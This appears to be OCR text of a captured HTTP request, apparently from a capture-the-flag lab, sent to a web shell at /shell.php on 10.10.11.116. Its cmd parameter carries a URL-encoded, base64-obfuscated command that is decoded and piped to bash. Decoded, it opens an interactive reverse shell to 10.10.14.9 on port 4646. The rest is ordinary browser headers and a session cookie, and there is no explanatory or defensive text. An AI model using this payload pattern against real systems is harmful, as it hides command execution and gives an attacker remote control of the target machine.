 Request
Pretty Raw Hex
\n
1 GET /shell.php?cmd=echo%2b"YmFzaCAtaSA%252bJiAvZGV2L3RjcC8xMC4xMC4xNC45LzQ2NDYgMD4mMQo%253d"|base64%2b-d|bash
HTTP/1.1
2 Host: 10.10.11.116
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
8 Cookie: user=f696282aa4cd4f614aa995190cf442fe
9 Connection: close
10